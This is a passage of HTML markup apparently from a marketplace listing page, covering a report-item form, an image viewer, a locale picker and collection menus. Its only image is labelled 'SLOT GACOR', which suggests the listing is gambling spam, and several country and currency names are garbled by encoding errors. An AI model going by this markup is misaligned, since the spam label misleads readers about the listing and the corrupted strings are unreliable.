                                <input data-report-reason-input="" data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">It's violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment="" class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input="" name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span> Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide="" class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer="" class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer" aria-hidden="true" style="display: none;">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf">
            <input type="hidden" name="target_id" value="1790774795">
            <input type="hidden" name="target_type" value="listing">
            <input type="hidden" name="send_report" value="true">
            <input type="hidden" name="ref" value="rlp-listing-grid-2">
            <input type="hidden" name="platform" value="web">
            <input type="hidden" name="search_query" value="">
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button="" type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button="" type="button" class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button="" type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div><div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay="" data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal="">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>

</button>
        <div data-overlay-main-image-container="" class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"></path></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"></path></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6256816164">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="SLOT GACOR" data-delay-src="https://imgdate.com/Qs3l79y0.jpg" data-delay-srcset="https://imgdate.com/Qs3l79y0.jpg 1x, https://imgdate.com/Qs3l79y0.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://imgdate.com/Qs3l79y0.jpg">
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div><div data-toolkit-overlay="" data-wt-overlay="" aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post" action="" onsubmit="return false">

            

            <input type="hidden" name="region_code" value="">



                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Ãƒâ€¦land Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >CuraÃƒÂ§ao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >TÃƒÂ¼rkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" selected="selected">English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" >English (US)</option>
                                <option value="es" >EspaÃƒÂ±ol</option>
                                <option value="fr" >FranÃƒÂ§ais</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >Ã¦â€”Â¥Ã¦Å“Â¬Ã¨ÂªÅ¾</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >PortuguÃƒÂªs</option>
                                <option value="ru" >Ã Â Ã‘Æ’Ã‘Â Ã‘Â Ã ÂºÃ Â¸Ã Â¹</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >Ã¢â€šÂ¬ Euro (EUR)</option>
                                <option value="GBP" >Ã‚Â£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >Ã‚Â¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >Ã‚Â¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >KÃ„Â  Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >Ã¢â€šÂ¹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >Ã¢â€šÂª Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >Ã¢â€šÂ± Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >Ã¢â€šÂ« Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >Ã Â¸Â¿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >Ã¢â€šÂº Turkish Lira (TRY)</option>
                                <option value="PLN" >zÃ…â€š Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a type="button" data-wt-overlay-close="" class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Regions Etsy does business in" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close="">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
            <p class="wt-text-heading">Regions Etsy does business in:</p>

</div>



        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div></div></div><div id="wt-portal-yellow" style="z-index: 80; position: relative;"></div><div id="wt-portal-orange" style="z-index: 80; position: relative;"></div><div id="wt-portal-red-orange" style="z-index: 80; position: absolute; top: 0px; left: 0px; width: 100%; height: 0px;"><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create 